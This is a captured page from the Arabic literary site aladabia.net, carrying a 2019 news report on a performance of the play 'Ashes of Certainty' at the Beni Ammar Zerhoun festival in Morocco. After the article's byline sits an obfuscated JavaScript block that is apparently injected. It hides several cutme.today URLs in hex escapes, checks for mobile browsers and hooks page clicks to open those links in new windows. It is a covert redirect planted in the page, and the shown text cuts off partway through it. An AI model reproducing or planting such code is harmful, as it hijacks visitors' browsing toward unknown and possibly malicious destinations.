src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-10988" class="post-10988 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10 tag-1500 tag-1499 tag-1419 tag-1418 tag-1417">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين</span></div>			<header class="entry-header">
				<h1 class="entry-title">فيستي باز يُمْتِع جماهير قصبة بني عمار زرهون بمشاهد مسرحية رماد اليقين</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/07/29/%d9%81%d9%8a%d8%b3%d8%aa%d9%8a-%d8%a8%d8%a7%d8%b2-%d9%8a%d9%8f%d9%85%d9%92%d8%aa%d9%90%d8%b9-%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d9%82%d8%b5%d8%a8%d8%a9-%d8%a8%d9%86%d9%8a-%d8%b9%d9%85%d8%a7%d8%b1/" rel="bookmark"><time class="entry-date published" datetime="2019-07-29T15:37:35+03:00">29 يوليو، 2019</time><time class="updated" datetime="2019-07-29T15:39:33+03:00">29 يوليو، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فيستي%20باز%20يُمْتِع%20جماهير%20قصبة%20بني%20عمار%20زرهون%20بمشاهد%20مسرحية%20رماد%20اليقين&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فيستي%20باز%20يُمْتِع%20جماهير%20قصبة%20بني%20عمار%20زرهون%20بمشاهد%20مسرحية%20رماد%20اليقين%20-%20https%3A%2F%2Faladabia.net%2F2019%2F07%2F29%2F%25d9%2581%25d9%258a%25d8%25b3%25d8%25aa%25d9%258a-%25d8%25a8%25d8%25a7%25d8%25b2-%25d9%258a%25d9%258f%25d9%2585%25d9%2592%25d8%25aa%25d9%2590%25d8%25b9-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2587%25d9%258a%25d8%25b1-%25d9%2582%25d8%25b5%25d8%25a8%25d8%25a9-%25d8%25a8%25d9%2586%25d9%258a-%25d8%25b9%25d9%2585%25d8%25a7%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1280" height="960" src="https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001.jpg 1280w, https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001-300x225.jpg 300w, https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001-768x576.jpg 768w, https://aladabia.net/wp-content/uploads/2019/07/IMG-20190728-WA0001-1024x768.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">بمناسبة الدورة 12 لمهرجان بنيعمار زرهون (فيستي بازFestiBaZ)، عرف الموقع الأثري سيدي لحسن بقصبة بني عمار زرهون بإقليم مكناس، بالمملكة المغربية، مساء يوم السبت 27 يوليوز 2019،عرض مشاهد مسرحية &#8220;رماد اليقين&#8221;، من تقديم فرقة مسرح سيدي يحيى الغرب.<br />
عرفت هذه التظاهرة توافد جمهور غفير منقصبة بني عمار والمناطق المجاورة إلى الموقع الأثري سيدي لحسن. ومنذ الوهلة الأولى من عرض المسرحية انبثق جو فني متكامل ومتبادل بين الذوات الراسلة والذوات المتلقية؛ إذ تماهى الحاضرون مع العرض المسرحي، لما تميّز به من ابتكار للصيغ المغايرة والمعاصرة للتأويل الجمالي،وتفاعلوا معه بشكل إيجابي واستحسنوه شكلا ومضمونا.<br />
ومن الجدير بالذكر أنّ المسرحية مستوحاة من ديوان &#8220;رماد اليقين&#8221; للشاعر والإعلامي المتميزمحمد بلمو،ويتكون طاقمها من الفنان المبدع طارق بورحيمدراماتولوجيا ومخرجا، تمثيل كل من حمزة بومهراز، أحمد البرارحي، سعاد أيت أوكدور، علي بومهدي، بدر التايكة. سينوغرافيا ناصر الإدريسي كنون، تصوير أنور حريبلة، المحافظة، محمد أصطاف. التواصل والإعلام، بوعزة الخلقي. المؤثرات الصوتية، التهامي خلوق. إدارة الإنتاج سناء.<br />
يعتبر هذا العرض لمسرحية &#8220;رماد اليقين&#8221;، النسخة الحادية عشرة في مسار جولة مسرحية وطنية متواصلة وناجحة، همت فضاءات مختلفة (مؤسسات تعليمية، مقاهي ثقافية، قاعات عروض، دور شباب&#8230;)، في أفق استمرار رحلتها في مدن أخرى مغربية، عربية وأوربية وأمريكية حتى.<br />
يشار إلى أنّ المخرج ، خلال عرض مسرحية رماد يقين، قد أبدع في تكسير الجدار الرابع، كتقنية مسرحية ظهرت مع مسرح &#8220;بريشت&#8221; ( أو ما سمي بالمسرح التحريضي)، استعملتها الفرقة لإشراك المتلقي في الفعل الدرامي، بما يشي أنّ المخرج طارق بورحيم منفتح على المسرح ممارسة وتنظيرا. كما اعتمد العرض على الشاشة داخل العرض المسرحي، في نوع من المزاوجة بين السينما أو الصورة والأداء الدرامي على الرُّكح، بما يُفيد قابلية امتزاج الفنون وتداخلها وتكاملها، أو تعدّدها في الفضاء نفسه.<br />
لقد توفق المخرج حقا في خلق انسجام جمهور قصبة بني عمار مع المتن المسرحي، بعلاقة بعيدة عن التكلف والتصنع، وحتى التمثيل أحيانا. أما الممثلون فقد كانوا ممثلين وشعراء في آن واحد؛ حيث أبدعوا في عرض مسرحي &#8220;مُشَعْرَن&#8221; بلغة عربية فصيحة، رمزية ورامزة، ومطعم باللغة الدارجة واللغات الفرنسية والإنجليزية والإسبانية في بعض المشاهد، مما انبثق عنه جو فني متكامل ومتبادل بين الذوات الراسلة والذوات المتلقية؛ إذ تماهى الحاضرون مع العرض المسرحي، لما تميّز به من ابتكار للصيغ المغايرة والمعاصرة للتأويل الجمالي، وتفاعلوا معه بشكل إيجابي واستحسنوه شكلا ومضمونا، وتمتعوا بجماليته اللغوية وبمضامينه الفكرية والفلسفية القوية.<br />
في ختام العرض نوّه الجمهور الحاضر بمستوى مسرحية &#8220;رماد اليقين&#8221;، وصنّفوها في خانة المسرحالإنساني العالمي، الذي ينبجس من تحت فكر نيّر وأهداف نبيلة ورفيعة ذات بعد كوني وحضاري. كما أشاد الحاضرونبمستوى الإبداع الذي أبان عنه الممثلون في أداء الأدوار وتقمص الشخصيات.</p>
<p style="text-align: justify;"><strong>العربي كرفاص</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 